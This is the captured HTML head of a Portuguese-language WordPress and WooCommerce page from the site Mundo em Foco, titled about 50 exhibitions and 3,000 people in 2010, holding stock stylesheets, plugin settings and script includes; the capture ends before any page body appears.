

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundoemfoco.org/a-mostra-3/
body_size: 34645
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>50 mostras 3 mil pessoas em 2010 &#8211; Mundo em Foco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mundo em Foco &raquo;" href="https://www.mundoemfoco.org/feed/" />
<link rel="alternate" type="text/calendar" title="Mundo em Foco &raquo; do iCal Feed" href="https://www.mundoemfoco.org/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundoemfoco.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=9f7d0d9d5aaa857d099acec85cab5920"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wooco-blocks-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/blocks.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.1/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wdp-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/css/frontend.css?ver=4.5.10' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='openpix_frontend_css-css' href='https://www.mundoemfoco.org/wp-content/plugins/openpix-for-woocommerce/assets/thankyou.css?ver=1.0' media='' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.9' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.6/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.6/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.6/_inc/social-logos/social-logos.min.css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="awd-script-js-extra">
var awdajaxobject = {"url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","nonce":"99e39b1c6e","priceGroup":"","dynamicPricing":"","variablePricing":"","thousandSeparator":".","decimalSeparator":","};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/js/frontend.js?ver=4.5.10" id="awd-script-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-variacao-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="calculator-js"></script>
<script id="wp-nonce-melhor-evio-wp-api-js-after">
var wpApiSettingsMelhorEnvio = {"nonce_configs":"d1a9a14564","nonce_orders":"cbb78df545","nonce_tokens":"23f1d0a968","nonce_users":"f5f83a22c7"};
</script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/underscore.min.js" id="underscore-js"></script>
